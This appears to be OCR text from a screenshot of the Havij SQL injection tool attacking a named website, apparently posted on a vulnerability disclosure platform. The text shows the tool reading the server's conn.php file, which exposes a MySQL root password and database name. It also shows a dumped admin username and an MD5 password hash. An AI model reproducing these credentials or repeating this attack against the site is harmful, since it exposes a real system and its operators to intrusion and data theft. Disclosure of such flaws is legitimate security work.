 Havij
Target:
http://hn.9555168.com/list.php?cat=23
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
File Address:
/var/www/html/conn.php
Read
</head>
<body>
<?php
$db_server="localhost";
$db_user_name="root";
$db_user_password="chainwayits";
$db_name="9555cw";
$conn=mysql_connect($db_server,$db_user_name,$db_user_password);
if(!$conn)
{
echo"<p align=center>
}
Status: I'm IDLE
Clear Log
Data Found: username=cwadmin
Data Found: password=bd2d8e4a3b16c043016cd0d4bed4b2bf
Reading file: /var/www/html/conn.php
File was read
www.wooyun.org